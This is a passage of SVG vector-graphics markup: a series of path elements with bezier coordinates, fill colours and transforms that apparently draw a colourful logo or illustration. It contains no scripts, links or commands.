66.98632812 C47.63300739 68.37038668 46.26521757 69.74722663 44.88964844 71.11621094 C43.26214055 72.73867229 41.65964977 74.37939054 40.0703125 76.0390625 C35.77652412 80.47363083 35.77652412 80.47363083 34 82 C33.34 82 32.68 82 32 82 C32 82.66 32 83.32 32 84 C29.69 85.32 27.38 86.64 25 88 C25.495 88.9590625 25.495 88.9590625 26 89.9375 C28.48279977 97.5410743 26.74068863 104.04742312 23.6875 111.1875 C23.33574707 112.03538086 22.98399414 112.88326172 22.62158203 113.75683594 C19.75647634 120.52396623 16.62142109 127.15844341 13.375 133.75 C12.93244873 134.65387451 12.48989746 135.55774902 12.03393555 136.48901367 C8.71169608 143.06912001 5.24762534 149.83491644 -1 154 C-3.71284871 154.22128109 -6.28919386 154.32455875 -9 154.3125 C-9.72445312 154.32861328 -10.44890625 154.34472656 -11.1953125 154.36132812 C-16.55677753 154.36627413 -16.55677753 154.36627413 -18.6875 152.60546875 C-19.120625 152.07566406 -19.55375 151.54585937 -20 151 C-25.43718491 148.05789038 -32.02813054 148.01941861 -38.07617188 147.40820312 C-46.46092123 146.38039514 -52.53474709 143.44447972 -57.875 136.75 C-60.07537469 133.92707321 -60.07537469 133.92707321 -63 132 C-63 131.34 -63 130.68 -63 130 C-63.86625 129.62875 -63.86625 129.62875 -64.75 129.25 C-67.32939979 127.81700012 -69.06121592 126.21575324 -71 124 C-71 123.34 -71 122.68 -71 122 C-71.66 122 -72.32 122 -73 122 C-74.57849109 117.16587103 -75.40435072 113.15547167 -75 108 C-73 106 -73 106 -71.1171875 105.9453125 C-70.00730469 106.03425781 -70.00730469 106.03425781 -68.875 106.125 C-63.80076091 106.24776385 -60.17765361 104.8260598 -56 102 C-55.51144531 101.4946875 -55.02289063 100.989375 -54.51953125 100.46875 C-52.34490813 98.36680066 -49.83578806 97.60304176 -47.03515625 96.55078125 C-43.75441692 94.05087048 -42.27673581 90.87772551 -41 87 C-40.6575796 83.9262497 -40.79218593 80.95584354 -41 77.875 C-41.42831705 71.46095211 -41.14768835 68.07119708 -37 63 C-37.598125 62.979375 -38.19625 62.95875 -38.8125 62.9375 C-41.73327111 61.68574095 -42.2843817 59.89860601 -43.43579102 57.04321289 C-44.39828917 53.55764514 -43.98317035 50.30085522 -43.5625 46.75 C-42.77275111 41.11586622 -42.77275111 41.11586622 -45 36 C-45.4664235 32.12006203 -45.37035402 28.21744996 -45.375 24.3125 C-45.39949219 23.24837891 -45.42398438 22.18425781 -45.44921875 21.08789062 C-45.47459312 14.2410391 -44.58411202 9.85782736 -41 4 C-38.84375 3.875 -38.84375 3.875 -36.6875 3.75 C-35.88699219 3.70359375 -35.08648437 3.6571875 -34.26171875 3.609375 C-32 4 -32 4 -30.38566589 5.74359131 C-28.84318561 8.25535546 -28.6095206 9.57736603 -28.56762695 12.49316406 C-28.53793571 13.81408051 -28.53793571 13.81408051 -28.50764465 15.16168213 C-28.50125473 16.10348328 -28.49486481 17.04528442 -28.48828125 18.015625 C-28.47033005 18.98659119 -28.45237885 19.95755737 -28.43388367 20.95794678 C-28.37975727 24.05525385 -28.34587717 27.1524066 -28.3125 30.25 C-28.27932902 32.35158398 -28.24483957 34.4531476 -28.20898438 36.5546875 C-28.12402927 41.70301371 -28.05722892 46.85129395 -28 52 C-28.495 50.02 -28.495 50.02 -29 48 C-29.66 48 -30.32 48 -31 48 C-30.33295155 51.52614373 -30.33295155 51.52614373 -29.25 54.9375 C-28.859474 58.15933947 -30.44136385 60.25680038 -32 63 C-28.37 62.34 -24.74 61.68 -21 61 C-21.2475 59.7625 -21.495 58.525 -21.75 57.25 C-22.35635184 51.95065108 -20.88925937 48.01416537 -19.05859375 43.0859375 C-17.48006712 38.48432851 -16.71814925 33.80026076 -16 29 C-15.01 29 -14.02 29 -13 29 C-13.66 28.67 -14.32 28.34 -15 28 C-14.5003731 20.50559651 -12.56235522 14.04349737 -10 7 C-9.01 7 -8.02 7 -7 7 C-7.226875 6.401875 -7.45375 5.80375 -7.6875 5.1875 C-8 3 -8 3 -6.875 1.25 C-4.34330164 -0.43779891 -3.00085468 -0.42869353 0 0 Z " fill="#BE9C60" transform="translate(105,6)"/>
<path d="M0 0 C2.75 1 2.75 1 5 3 C5.73785867 5.73061565 5.85958864 8.14496903 6 11 C5.01 10.67 4.02 10.34 3 10 C3 9.34 3 8.68 3 8 C2.34 8 1.68 8 1 8 C0.505 7.01 0.505 7.01 0 6 C-2.04836882 6.56362302 -2.04836882 6.56362302 -4 8 C-4.81584568 11.05908413 -4.81584568 11.05908413 -5 14 C-2.69 14.66 -0.38 15.32 2 16 C2.66 14.68 3.32 13.36 4 12 C4.33 12 4.66 12 5 12 C4.52575857 27.43655856 3.70526786 52.42735944 -7.15625 64.37109375 C-7.7646875 64.90863281 -8.373125 65.44617188 -9 66 C-3.75053677 68.70966006 -3.75053677 68.70966006 1.6875 71 C4 72 4 72 6.375 73.9375 C8.99378489 76.18211122 8.99378489 76.18211122 12.5625 77.5 C15.90095306 78.95677952 17.65111441 80.27529272 20 83 C20.12955078 82.07380859 20.12955078 82.07380859 20.26171875 81.12890625 C21.34811959 74.58060027 23.45873602 69.59573774 27 64 C27.66 64 28.32 64 29 64 C29 63.34 29 62.68 29 62 C30.8984375 60.4921875 30.8984375 60.4921875 33.375 58.875 C34.18710938 58.33617187 34.99921875 57.79734375 35.8359375 57.2421875 C38 56 38 56 40 56 C40 55.34 40 54.68 40 54 C41.6396721 52.63360658 43.31110128 51.3050581 45 50 C45.9590625 48.88625 45.9590625 48.88625 46.9375 47.75 C49 46 49 46 52.0625 45.5 C55 46 55 46 56.875 47.5625 C58.49261198 51.06732595 58.50570173 53.14647439 58 57 C56.04031585 59.9777068 53.59716576 62.38210289 51.0625 64.875 C50.37969971 65.57173828 49.69689941 66.26847656 48.9934082 66.98632812 C47.63300739 68.37038668 46.26521757 69.74722663 44.88964844 71.11621094 C43.26214055 72.73867229 41.65964977 74.37939054 40.0703125 76.0390625 C35.77652412 80.47363083 35.77652412 80.47363083 34 82 C33.34 82 32.68 82 32 82 C32 82.66 32 83.32 32 84 C29.69 85.32 27.38 86.64 25 88 C25.495 88.9590625 25.495 88.9590625 26 89.9375 C28.66080945 98.08622894 26.38822054 104.82143685 23.125 112.4375 C22.76019531 113.33404297 22.39539063 114.23058594 22.01953125 115.15429688 C19.31117278 121.68882722 19.31117278 121.68882722 17 124 C16.67 115.09 16.34 106.18 16 97 C15.01 96.505 15.01 96.505 14 96 C13.67 95.01 13.34 94.02 13 93 C11.68 93.99 10.36 94.98 9 96 C8.01 95.505 8.01 95.505 7 95 C7.33 94.67 7.66 94.34 8 94 C8.45230285 90.11019549 8.12727631 88.23637028 6.25 84.75 C3.9800753 81.97564759 3.28290266 81.12617373 0 80 C-3.75670476 79.76016951 -7.51065647 79.95548634 -11.26953125 80.078125 C-15.95435943 80.17166566 -19.58473882 79.81721361 -24 78 C-23.505 78.7425 -23.01 79.485 -22.5 80.25 C-21 83 -21 83 -21 87 C-20.01 86.01 -20.01 86.01 -19 85 C-16.375 84.875 -16.375 84.875 -14 85 C-15.485 85.99 -15.485 85.99 -17 87 C-14.03 87.33 -11.06 87.66 -8 88 C-7.67 87.34 -7.34 86.68 -7 86 C-7 86.99 -7 87.98 -7 89 C-4.525 88.505 -4.525 88.505 -2 88 C-1.91933492 91.54926341 -2.05752808 94.58353929 -3 98 C-3 98.99 -3 99.98 -3 101 C-3.66 101 -4.32 101 -5 101 C-5 101.66 -5 102.32 -5 103 C-6.98 103.495 -6.98 103.495 -9 104 C-8.01 100.7 -7.02 97.4 -6 94 C-5.34 94 -4.68 94 -4 94 C-4 93.01 -4 92.02 -4 91 C-4.763125 91.165 -5.52625 91.33 -6.3125 91.5 C-9 92 -9 92 -12 92 C-11.67 92.33 -11.34 92.66 -11 93 C-10.75 95.375 -10.75 95.375 -11 98 C-12.5 99.8125 -12.5 99.8125 -14 101 C-15.485 100.505 -15.485 100.505 -17 100 C-15.515 99.01 -15.515 99.01 -14 98 C-13.27617533 95.94074861 -13.27617533 95.94074861 -13 94 C-13.66 94 -14.32 94 -15 94 C-15.33 95.65 -15.66 97.3 -16 99 C-17.485 98.505 -17.485 98.505 -19 98 C-19.33 97.01 -19.66 96.02 -20 95 C-20.33 95.66 -20.66 96.32 -21 97 C-23.64 96.67 -26.28 96.34 -29 96 C-28.67 94.02 -28.34 92.04 -28 90 C-26.35 90.33 -24.7 90.66 -23 91 C-24.3089572 87.87802522 -24.3089572 87.87802522 -27 86 C-27 85.34 -27 84.68 -27 84 C-26.01 84 -25.02 84 -24 84 C-26.78648899 78.30735351 -26.78648899 78.30735351 -31.8125 75 C-32.534375 75 -33.25625 75 -34 75 C-34 74.34 -34 73.68 -34 73 C-35.65 73 -37.3 73 -39 73 C-39.33 73.99 -39.66 74.98 -40 76 C-40.33 76 -40.66 76 -41 76 C-41.45732667 70.28341664 -40.52273754 67.51350747 -37 63 C-37.598125 62.979375 -38.19625 62.95875 -38.8125 62.9375 C-41.73327111 61.68574095 -42.2843817 59.89860601 -43.43579102 57.04321289 C-44.39828917 53.55764514 -43.98317035 50.30085522 -43.5625 46.75 C-42.77275111 41.11586622 -42.77275111 41.11586622 -45 36 C-45.4664235 32.12006203 -45.37035402 28.21744996 -45.375 24.3125 C-45.39949219 23.24837891 -45.42398438 22.18425781 -45.44921875 21.08789062 C-45.47459312 14.2410391 -44.58411202 9.85782736 -41 4 C-38.84375 3.875 -38.84375 3.875 -36.6875 3.75 C-35.48673828 3.68039063 -35.48673828 3.68039063 -34.26171875 3.609375 C-32 4 -32 4 -30.38566589 5.74359131 C-28.84318561 8.25535546 -28.6095206 9.57736603 -28.56762695 12.49316406 C-28.53793571 13.81408051 -28.53793571 13.81408051 -28.50764465 15.16168213 C-28.50125473 16.10348328 -28.49486481 17.04528442 -28.48828125 18.015625 C-28.46135445 19.47207428 -28.46135445 19.47207428 -28.43388367 20.95794678 C-28.37975727 24.05525385 -28.34587717 27.1524066 -28.3125 30.25 C-28.27932902 32.35158398 -28.24483957 34.4531476 -28.20898438 36.5546875 C-28.12402927 41.70301371 -28.05722892 46.85129395 -28 52 C-28.33 50.68 -28.66 49.36 -29 48 C-29.66 48 -30.32 48 -31 48 C-30.33295155 51.52614373 -30.33295155 51.52614373 -29.25 54.9375 C-28.859474 58.15933947 -30.44136385 60.25680038 -32 63 C-28.37 62.34 -24.74 61.68 -21 61 C-21.37125 59.14375 -21.37125 59.14375 -21.75 57.25 C-22.35635184 51.95065108 -20.88925937 48.01416537 -19.05859375 43.0859375 C-17.48006712 38.48432851 -16.71814925 33.80026076 -16 29 C-15.01 29 -14.02 29 -13 29 C-13.66 28.67 -14.32 28.34 -15 28 C-14.5003731 20.50559651 -12.56235522 14.04349737 -10 7 C-9.01 7 -8.02 7 -7 7 C-7.226875 6.401875 -7.45375 5.80375 -7.6875 5.1875 C-8 3 -8 3 -6.875 1.25 C-4.34330164 -0.43779891 -3.00085468 -0.42869353 0 0 Z " fill="#3680BF" transform="translate(105,6)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5 0.66 5 1.32 5 2 C5.721875 1.855625 6.44375 1.71125 7.1875 1.5625 C10 2 10 2 11.4453125 3.48828125 C15 8.39375 15 8.39375 15 11 C14.01 11 13.02 11 12 11 C12 11.66 12 12.32 12 13 C13.32 13.66 14.64 14.32 16 15 C16 15.99 16 16.98 16 18 C15.01 18.33 14.02 18.66 13 19 C13 18.34 13 17.68 13 17 C12.34 17 11.68 17 11 17 C10.67 18.98 10.34 20.96 10 23 C12.64 23.33 15.28 23.66 18 24 C18.495 22.515 18.495 22.515 19 21 C19.66 22.32 20.32 23.64 21 25 C21.66 25 22.32 25 23 25 C23.33 23.68 23.66 22.36 24 21 C24.66 21 25.32 21 26 21 C25.505 23.475 25.505 23.475 25 26 C25.66 25.67 26.32 25.34 27 25 C27 23.35 27 21.7 27 20 C25.02 19.67 23.04 19.34 21 19 C21 18.67 21 18.34 21 18 C21.83144531 18.01160156 22.66289063 18.02320312 23.51953125 18.03515625 C25.14955078 18.04869141 25.14955078 18.04869141 26.8125 18.0625 C27.89144531 18.07410156 28.97039062 18.08570312 30.08203125 18.09765625 C33.06512169 18.13624766 33.06512169 18.13624766 36 17 C35.67 18.32 35.34 19.64 35 21 C34.34 21 33.68 21 33 21 C33.495 23.475 33.495 23.475 34 26 C33.34 26 32.68 26 32 26 C31.67 27.32 31.34 28.64 31 30 C31.99 30 32.98 30 34 30 C34.185625 28.2365625 34.185625 28.2365625 34.375 26.4375 C34.86435935 22.45879574 35.8055205 18.82233441 37 15 C36.01 15.66 35.02 16.32 34 17 C32.515 16.505 32.515 16.505 31 16 C31 15.67 31 15.34 31 15 C27.7 15 24.4 15 21 15 C21.33 14.34 21.66 13.68 22 13 C20.35 13.66 18.7 14.32 17 15 C16.505 13.515 16.505 13.515 16 12 C16.66 12 17.32 12 18 12 C16.68 10.02 15.36 8.04 14 6 C14.33 5.34 14.66 4.68 15 4 C15.804375 4.33257812 16.60875 4.66515625 17.4375 5.0078125 C22.47355343 6.41039756 27.18539699 6.02827046 32.3671875 5.74609375 C37.78254837 5.59110867 40.6917436 6.39002369 45 10 C47.93283261 13.7149213 48.46464023 16.3183086 48 21 C46.35546875 23.2734375 46.35546875 23.2734375 44.1875 25.375 C41.33780899 28.31389873 39.62462446 30.33621605 38.625 34.3125 C37.82173132 36.77618382 37.31355112 37.77028972 35.203125 39.31640625 C29.79358987 41.77611098 23.96614651 42.69820432 18.125 43.5625 C17.38749512 43.6847998 16.64999023 43.80709961 15.89013672 43.93310547 C13.7578125 44.19140625 13.7578125 44.19140625 10 44 C7.49609375 41.71484375 7.49609375 41.71484375 6 39 C5.91369394 34.85730923 6.72660265 33.33095468 9.375 30.125 C12 28 12 28 15 28 C15 27.34 15 26.68 15 26 C10.73940832 28.57277245 10.73940832 28.57277245 7.5 32.25 C7.005 32.8275 6.51 33.405 6 34 C2.875 34.1875 2.875 34.1875 0 34 C-0.33 34.33 -0.66 34.66 -1 35 C-0.34 35.66 0.32 36.32 1 37 C-1.76565382 37.92188461 -3.38283702 38.11785222 -6.23046875 38.09765625 C-7.03291016 38.09443359 -7.83535156 38.09121094 -8.66210938 38.08789062 C-9.49548828 38.07951172 -10.32886719 38.07113281 -11.1875 38.0625 C-12.4549707 38.05573242 -12.4549707 38.05573242 -13.74804688 38.04882812 C-15.83206155 38.03705403 -17.91603977 38.0191189 -20 38 C-20.33 37.34 -20.66 36.68 -21 36 C-21.3403125 36.5053125 -21.680625 37.010625 -22.03125 37.53125 C-25.92394386 42.74911624 -25.92394386 42.74911624 -29.14453125 43.5 C-31.3125 43.5 -31.3125 43.5 -35 43 C-36 42 -36 42 -36.1875 38.5625 C-36 35 -36 35 -34 33 C-32.1171875 32.9453125 -32.1171875 32.9453125 -29.875 33.125 C-24.80076091 33.24776385 -21.17765361 31.8260598 -17 29 C-16.26716797 28.24203125 -16.26716797 28.24203125 -15.51953125 27.46875 C-13.78995902 25.79697839 -12.28913631 25.18862369 -10.0625 24.3125 C-6.09425372 22.37214428 -4.40169163 20.3956138 -2.671875 16.359375 C-1.64223231 12.74365298 -1.36064428 9.16276556 -1.17578125 5.41796875 C-1 3 -1 3 0 0 Z " fill="#4A4B4B" transform="translate(66,79)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.21278058 4.46839215 2.59138085 7.82262526 1 12 C0.34 12 -0.32 12 -1 12 C-1.19585135 14.39541268 -1.38192107 16.79092774 -1.5625 19.1875 C-1.61857422 19.86103516 -1.67464844 20.53457031 -1.73242188 21.22851562 C-2.00963763 25.017131 -1.96511161 28.31827794 -1 32 C-0.34 32 0.32 32 1 32 C1 32.66 1 33.32 1 34 C1.66 34 2.32 34 3 34 C1.09041888 39.72874335 -1.96312618 44.64208412 -7 48 C-9.71284871 48.22128109 -12.28919386 48.32455875 -15 48.3125 C-16.08667969 48.33666992 -16.08667969 48.33666992 -17.1953125 48.36132812 C-22.47480774 48.36619851 -22.47480774 48.36619851 -25 46.60546875 C-26 45 -26 45 -26 43 C-26.95712891 42.81824219 -26.95712891 42.81824219 -27.93359375 42.6328125 C-28.75988281 42.46523437 -29.58617188 42.29765625 -30.4375 42.125 C-31.26121094 41.96257812 -32.08492188 41.80015625 -32.93359375 41.6328125 C-33.61550781 41.42398438 -34.29742187 41.21515625 -35 41 C-35.33 40.34 -35.66 39.68 -36 39 C-35.67 38.01 -35.34 37.02 -35 36 C-34.34 36 -33.68 36 -33 36 C-29.96775503 27.2822957 -30.12916446 20.3340417 -34 12 C-32.33324219 11.74476562 -32.33324219 11.74476562 -30.6328125 11.484375 C-13.9840573 8.91620843 -13.9840573 8.91620843 0 0 Z " fill="#1A6EB4" transform="translate(111,112)"/>
<path d="M0 0 C2.75 1 2.75 1 5 3 C5.73785867 5.73061565 5.85958864 8.14496903 6 11 C5.01 10.67 4.02 10.34 3 10 C3 9.34 3 8.68 3 8 C2.34 8 1.68 8 1 8 C0.67 7.34 0.34 6.68 0 6 C-2.04836882 6.56362302 -2.04836882 6.56362302 -4 8 C-4.81584568 11.05908413 -4.81584568 11.05908413 -5 14 C-2.69 14.66 -0.38 15.32 2 16 C2.66 14.68 3.32 13.36 4 12 C4.33 12 4.66 12 5 12 C3.73490782 53.17875042 3.73490782 53.17875042 -7.37109375 64.39453125 C-10.32687187 66.19962011 -11.31349501 66.41020221 -14.625 65.625 C-17.89885036 64.6755834 -18.85108716 64.17519157 -21.125 61.5 C-22.84101112 54.63595552 -21.45015835 48.56882165 -18.765625 42.16015625 C-17.26233511 37.91873122 -16.69278046 33.43379498 -16 29 C-15.01 29 -14.02 29 -13 29 C-13.66 28.67 -14.32 28.34 -15 28 C-14.5003731 20.50559651 -12.56235522 14.04349737 -10 7 C-9.01 7 -8.02 7 -7 7 C-7.226875 6.401875 -7.45375 5.80375 -7.6875 5.1875 C-8 3 -8 3 -6.875 1.25 C-4.34330164 -0.43779891 -3.00085468 -0.42869353 0 0 Z " fill="#D74A3A" transform="translate(105,6)"/>
<path d="M0 0 C2.375 1.4375 2.375 1.4375 4 4 C5.27808373 11.1337939 3.4694952 17.73211633 0 24 C-0.66 24.33 -1.32 24.66 -2 25 C-3.09712081 26.82190269 -4.13091967 28.68239155 -5.125 30.5625 C-5.66382813 31.57441406 -6.20265625 32.58632813 -6.7578125 33.62890625 C-7.16773438 34.41136719 -7.57765625 35.19382813 -8 36 C-8.66 36 -9.32 36 -10 36 C-10.28359375 36.71929687 -10.5671875 37.43859375 -10.859375 38.1796875 C-15.62379222 49.96019856 -15.62379222 49.96019856 -19.8125 53.125 C-23.7499104 54.20585776 -26.92734429 54.21065461 -31 54 C-32.96679257 50.06641487 -32.5332767 45.74474225 -31.28125 41.6484375 C-29.69814226 37.83110512 -28.37357041 35.34750736 -25.3125 32.5 C-22.77108474 29.75252404 -22.7560781 29.42667406 -22.625 25.9375 C-22.26139487 19.33751594 -18.43319459 14.44915433 -15 9 C-14.28342654 7.65017558 -13.57335094 6.29684154 -12.875 4.9375 C-9.4488008 -0.43021209 -6.14272198 -1.96044318 0 0 Z " fill="#B2D255" transform="translate(138,22)"/>
<path d="M0 0 C4.29 0 8.58 0 13 0 C12.67 0.66 12.34 1.32 12 2 C9.9375 2.625 9.9375 2.625 8 3 C9.32 3.33 10.64 3.66 12 4 C12 4.66 12 5.32 12 6 C13.65 6 15.3 6 17 6 C17 6.99 17 7.98 17 9 C17.99 9 18.98 9 20 9 C20 8.01 20 7.02 20 6 C21.8125 5.375 21.8125 5.375 24 5 C24.99 5.66 25.98 6.32 27 7 C27.66 6.34 28.32 5.68 29 5 C29.99 5 30.98 5 32 5 C32.495 5.99 32.495 5.99 33 7 C33.66 7 34.32 7 35 7 C35 6.01 35 5.02 35 4 C36.875 3.375 36.875 3.375 39 3 C39.66 3.66 40.32 4.32 41 5 C41.66 4.01 42.32 3.02 43 2 C44.8125 2.125 44.8125 2.125 47 3 C50.57232238 7.97573474 50.72437994 13.10280437 50 19 C49.21407726 21.54295693 48.23832204 23.62654943 47 26 C46.34 26 45.68 26 45 26 C45 27.32 45 28.64 45 30 C47.97 30.99 50.94 31.98 54 33 C50.56897074 34.14367642 49.02289129 33.54579533 45.640625 32.59375 C42.27873449 31.83782196 38.92675935 31.54246312 35.5 31.1875 C25.5033736 29.88833526 20.68785253 26.3952036 14.4453125 18.671875 C13.08572024 16.88279082 13.08572024 16.88279082 11 16 C11 15.34 11 14.68 11 14 C10.13375 13.62875 10.13375 13.62875 9.25 13.25 C6.67060021 11.81700012 4.93878408 10.21575324 3 8 C3 7.34 3 6.68 3 6 C2.34 6 1.68 6 1 6 C0.67 4.02 0.34 2.04 0 0 Z " fill="#C8A569" transform="translate(31,122)"/>
<path d="M0 0 C2.15625 -0.125 2.15625 -0.125 4.3125 -0.25 C5.51326172 -0.31960938 5.51326172 -0.31960938 6.73828125 -0.390625 C9 0 9 0 10.61433411 1.74359131 C12.15681439 4.25535546 12.3904794 5.57736603 12.43237305 8.49316406 C12.46206429 9.81408051 12.46206429 9.81408051 12.49235535 11.16168213 C12.49874527 12.10348328 12.50513519 13.04528442 12.51171875 14.015625 C12.53864555 15.47207428 12.53864555 15.47207428 12.56611633 16.95794678 C12.62024273 20.05525385 12.65412283 23.1524066 12.6875 26.25 C12.72067098 28.35158398 12.75516043 30.4531476 12.79101562 32.5546875 C12.87597073 37.70301371 12.94277108 42.85129395 13 48 C12.67 46.68 12.34 45.36 12 44 C11.34 44 10.68 44 10 44 C10.6777944 47.5534568 10.6777944 47.5534568 11.75 51 C12 53 12 53 11.125 55.75 C9 58 9 58 6.79296875 58.31640625 C4.50881613 58.31280916 2.27348599 58.21447981 0 58 C-2.8135798 52.50236582 -3.28229745 48.82577056 -2.5625 42.75 C-1.77275111 37.11586622 -1.77275111 37.11586622 -4 32 C-4.4664235 28.12006203 -4.37035402 24.21744996 -4.375 20.3125 C-4.39949219 19.24837891 -4.42398438 18.18425781 -4.44921875 17.08789062 C-4.47459312 10.2410391 -3.58411202 5.85782736 0 0 Z " fill="#F6D037" transform="translate(64,10)"/>
<path d="M0 0 C2.9375 0.5 2.9375 0.5 4.8125 2.0625 C6.43011198 5.56732595 6.44320173 7.64647439 5.9375 11.5 C3.97781585 14.4777068 1.53466576 16.88210289 -1 19.375 C-2.02420044 20.42010742 -2.02420044 20.42010742 -3.0690918 21.48632812 C-4.42949261 22.87038668 -5.79728243 24.24722663 -7.17285156 25.61621094 C-8.80035945 27.23867229 -10.40285023 28.87939054 -11.9921875 30.5390625 C-16.28597588 34.97363083 -16.28597588 34.97363083 -18.0625 36.5 C-18.7225 36.5 -19.3825 36.5 -20.0625 36.5 C-20.0625 37.16 -20.0625 37.82 -20.0625 38.5 C-25.140625 41.8203125 -25.140625 41.8203125 -27.0625 42.5 C-29.296875 41.6171875 -29.296875 41.6171875 -31.0625 40.5 C-31.67081534 31.30767929 -30.0949746 26.0487119 -25.0625 18.5 C-24.4025 18.5 -23.7425 18.5 -23.0625 18.5 C-23.0625 17.84 -23.0625 17.18 -23.0625 16.5 C-21.1640625 14.9921875 -21.1640625 14.9921875 -18.6875 13.375 C-17.87539062 12.83617188 -17.06328125 12.29734375 -16.2265625 11.7421875 C-14.0625 10.5 -14.0625 10.5 -12.0625 10.5 C-12.0625 9.84 -12.0625 9.18 -12.0625 8.5 C-10.4228279 7.13360658 -8.75139872 5.8050581 -7.0625 4.5 C-6.423125 3.7575 -5.78375 3.015 -5.125 2.25 C-3.0625 0.5 -3.0625 0.5 0 0 Z " fill="#DC7A3F" transform="translate(157.0625,51.5)"/>
<path d="M0 0 C0.96808594 0.33257812 1.93617187 0.66515625 2.93359375 1.0078125 C8.07556915 2.47990508 13.12825047 2.03571408 18.41601562 1.74609375 C23.81272176 1.5907271 26.7049567 2.40658972 31 6 C33.93283261 9.7149213 34.46464023 12.3183086 34 17 C32.35546875 19.2734375 32.35546875 19.2734375 30.1875 21.375 C27.33780899 24.31389873 25.62462446 26.33621605 24.625 30.3125 C23.82173132 32.77618382 23.31355112 33.77028972 21.203125 35.31640625 C15.79358987 37.77611098 9.96614651 38.69820432 4.125 39.5625 C3.38749512 39.6847998 2.64999023 39.80709961 1.89013672 39.93310547 C-0.2421875 40.19140625 -0.2421875 40.19140625 -4 40 C-6.5078125 37.72265625 -6.5078125 37.72265625 -8 35 C-8 31.875 -8 31.875 -7 29 C-4.9375 27.125 -4.9375 27.125 -3 26 C-1.9171875 27.2065625 -1.9171875 27.2065625 -0.8125 28.4375 C2.10432558 31.09505219 3.20451684 31.61071968 7 32 C7.639375 32.2475 8.27875 32.495 8.9375 32.75 C12.19872137 33.14529956 14.23942195 31.62033929 17 30 C17.66 29.34 18.32 28.68 19 28 C18.67 27.34 18.34 26.68 18 26 C18.66 26 19.32 26 20 26 C20.12375 24.824375 20.2475 23.64875 20.375 22.4375 C20.86435935 18.45879574 21.8055205 14.82233441 23 11 C22.01 11.66 21.02 12.32 20 13 C19.01 12.67 18.02 12.34 17 12 C17 11.67 17 11.34 17 11 C13.7 11 10.4 11 7 11 C7.33 10.34 7.66 9.68 8 9 C6.35 9.66 4.7 10.32 3 11 C2.67 10.01 2.34 9.02 2 8 C2.66 8 3.32 8 4 8 C3.01 6.576875 3.01 6.576875 2 5.125 C0 2 0 2 0 0 Z " fill="#474748" transform="translate(80,83)"/>
<path d="M0 0 C4.22501317 1.70391478 7.71466774 3.96706073 10 8 C10 8.66 10 9.32 10 10 C11.32 10.66 12.64 11.32 14 12 C14 12.66 14 13.32 14 14 C14.66 14 15.32 14 16 14 C18.38536438 18.17438766 19.6445541 21.16584428 19 26 C18 27.9375 18 27.9375 16 29 C6.22225189 28.82846056 -2.8588246 24.59692877 -10 18 C-12.05000611 15.76870083 -12.93840055 14.60059462 -13.25 11.5625 C-12.58238173 4.71941272 -12.58238173 4.71941272 -9.875 1.375 C-6.19166481 -0.38659509 -4.05067141 -0.5587133 0 0 Z " fill="#9ACBDE" transform="translate(16,80)"/>
<path d="M0 0 C2.875 1.25 2.875 1.25 4.875 3.25 C4.50818342 6.18453261 4.01062754 7.11437246 1.875 9.25 C0.885 9.25 -0.105 9.25 -1.125 9.25 C-1.125 11.23 -1.125 13.21 -1.125 15.25 C1.34766765 14.90555119 1.34766765 14.90555119 3.875 14.25 C4.205 13.59 4.535 12.93 4.875 12.25 C6.525 12.25 8.175 12.25 9.875 12.25 C10.205 11.59 10.535 10.93 10.875 10.25 C10.875 10.91 10.875 11.57 10.875 12.25 C11.535 12.25 12.195 12.25 12.875 12.25 C12.875 12.91 12.875 13.57 12.875 14.25 C13.535 14.25 14.195 14.25 14.875 14.25 C12.96541888 19.97874335 9.91187382 24.89208412 4.875 28.25 C2.15925383 28.49740908 -0.40995109 28.62016895 -3.125 28.625 C-3.84945312 28.64949219 -4.57390625 28.67398438 -5.3203125 28.69921875 C-7.4375 28.7109375 -7.4375 28.7109375 -11.125 28.25 C-13.125 26.2265625 -13.125 26.2265625 -14.125 24.25 C-11.65 25.24 -11.65 25.24 -9.125 26.25 C-10.445 18.66 -11.765 11.07 -13.125 3.25 C-12.465 3.25 -11.805 3.25 -11.125 3.25 C-11.125 2.26 -11.125 1.27 -11.125 0.25 C-10.25875 0.559375 -10.25875 0.559375 -9.375 0.875 C-7.10145952 1.49647975 -7.10145952 1.49647975 -5.25 0.1875 C-3.125 -0.75 -3.125 -0.75 0 0 Z " fill="#186FB9" transform="translate(99.125,131.75)"/>
<path d="M0 0 C0.103125 0.639375 0.20625 1.27875 0.3125 1.9375 C0.6528125 2.9584375 0.6528125 2.9584375 1 4 C1.99 4.33 2.98 4.66 4 5 C5.44472669 36.73318353 5.44472669 36.73318353 -3 48 C-3.99 48 -4.98 48 -6 48 C-6 47.34 -6 46.68 -6 46 C-6.66 46 -7.32 46 -8 46 C-11.33467875 39.12222508 -9.97435496 33.03363954 -8 26 C-7.34 26 -6.68 26 -6 26 C-5.855625 25.13375 -5.71125 24.2675 -5.5625 23.375 C-5.04166667 20.25 -4.52083333 17.125 -4 14 C-5.175625 14.0928125 -5.175625 14.0928125 -6.375 14.1875 C-7.674375 14.0946875 -7.674375 14.0946875 -9 14 C-9.66 13.01 -10.32 12.02 -11 11 C-8.36624865 5.63119918 -6.74609202 3.29843681 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#E9522C" transform="translate(118,98)"/>
<path d="M0 0 C2.01822917 0.29296875 4.03645833 0.5859375 6.0546875 0.87890625 C8.08140667 1.1684297 8.08140667 1.1684297 10 0 C12.3329866 -0.04022391 14.66706666 -0.04320247 17 0 C17.33 0.66 17.66 1.32 18 2 C15.03 2 12.06 2 9 2 C8.14143345 5.4342662 8.02408417 7.61682513 9 11 C9.71027344 11.04898438 10.42054687 11.09796875 11.15234375 11.1484375 C12.53099609 11.26058594 12.53099609 11.26058594 13.9375 11.375 C14.85402344 11.44460937 15.77054688 11.51421875 16.71484375 11.5859375 C17.84599609 11.79089844 17.84599609 11.79089844 19 12 C19.33 12.66 19.66 13.32 20 14 C19.01 14.33 18.02 14.66 17 15 C18.32 15.66 19.64 16.32 21 17 C18.36 16.67 15.72 16.34 13 16 C13.495 16.7425 13.99 17.485 14.5 18.25 C16 21 16 21 16 25 C16.66 24.34 17.32 23.68 18 23 C20.625 22.875 20.625 22.875 23 23 C22.01 23.66 21.02 24.32 20 25 C22.97 25.33 25.94 25.66 29 26 C29.33 25.34 29.66 24.68 30 24 C30 24.99 30 25.98 30 27 C31.65 26.67 33.3 26.34 35 26 C35.08066508 29.54926341 34.94247192 32.58353929 34 36 C34 36.99 34 37.98 34 39 C33.34 39 32.68 39 32 39 C32 39.66 32 40.32 32 41 C30.02 41.495 